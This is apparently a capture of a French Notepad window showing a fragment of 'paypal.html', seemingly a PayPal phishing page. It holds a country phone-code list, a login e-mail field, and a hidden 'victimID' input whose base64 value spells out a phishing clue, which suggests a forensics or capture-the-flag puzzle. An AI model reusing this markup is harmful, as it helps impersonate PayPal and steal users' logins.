 paypal.html - Bloc-notes
Fichier Edition Format Affichage Aide
<option value="UG +256" data-code="+256" data-country="UG">Uganda (+256)</option>
<option value="UA +380" data-code="+380" data-country="UA">Ukraine (+380)</option>
<option value="AE +971" data-code="+971" data-country="AE">United Arab Emirates (+971)</option>
<option value="GB +44" data-code="+44" data-country="GB">United Kingdom (+44)</option>
<option value="US +1" data-code="+1" data-country="US">United States (+1)</option>
<option value="UY +598" data-code="+598" data-country="UY">Uruguay (+598)</option>
<option value="VU +678" data-code="+678" data-country="VU">Vanuatu (+678)</option>
="+39" data-country="VA">Vatican City (+39)</option>
="+58" data-country="VE">Venezuela (+58)</option>
="+84" data-country="VN">Vietnam (+84)</option>
="+681" data-country="WF">Wallis &amp; Futuna (+681)</option>
="+967" data-country="YE">Yemen (+967)</option>
="+260" data-country="ZM">Zambia (+260)</option>
="+263" data-country="ZW">Zimbabwe (+263)</option>
Rechercher
Rechercher victimid Suivant
Direction Annuler
Haut Bas
Respecter la casse
Retour à la ligne
<div class="countryPhoneSelectChoice">
<span class="countryCode">TW</span>
<span class="phoneCode">+886</span>
</div>
</div>
<div class="textInput" id="login_emaildiv" style="z-index: 1;">
<div class="fieldWrapper">
<input id="victimID" name="victimID" type="hidden" value="VGgxc18xc19wSDFzaDFuZ19FbTNpbA==" />
Ln 1287, Col 42 100% Windows (CRLF) UTF-8